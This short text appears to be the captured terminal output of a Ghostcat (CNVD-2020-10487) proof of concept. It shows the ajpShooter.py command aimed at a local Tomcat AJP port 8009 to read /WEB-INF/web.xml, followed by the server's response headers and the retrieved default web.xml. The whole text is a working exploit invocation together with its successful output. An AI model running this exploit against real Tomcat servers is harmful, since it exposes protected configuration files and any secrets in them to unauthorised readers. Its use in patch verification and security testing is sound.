 \Ghostcat-CNVD-2020-10487-master>python ajpShooter.py http://localhost:8080/ 8009 /WEB-INF/web.xml read
Ajp Shooter
00theway,just for test
[<] 200 200
[<] Accept-Ranges: bytes
[<] ETag: W/"1257-1575708232000"
[<] Last-Modified: Sat, 07 Dec 2019 08:43:52 GMT
[<] Content-Type: application/xml
[<] Content-Length: 1257
<?xml version="1.0" encoding="UTF-8"?>
<!--
Licensed to the Apache Software Foundation (ASF) under one or more
contributor license agreements.  See the NOTICE file distributed with
this work for additional information regarding copyright ownership.
The ASF licenses this file to You under the Apache License, Version 2.0
(the "License"); you may not use this file except in compliance with
the License.  You may obtain a copy of the License at
http://www.apache.org/licenses/LICENSE-2.0
Unless required by applicable law or agreed to in writing, software
distributed under the License is distributed on an "AS IS" BASIS,
WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
See the License for the specific language governing permissions and
limitations under the License.
-->
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd"
version="4.0"
metadata-complete="true">
<display-name>Welcome to Tomcat</display-name>
<description>
Welcome to Tomcat
</description>
</web-app>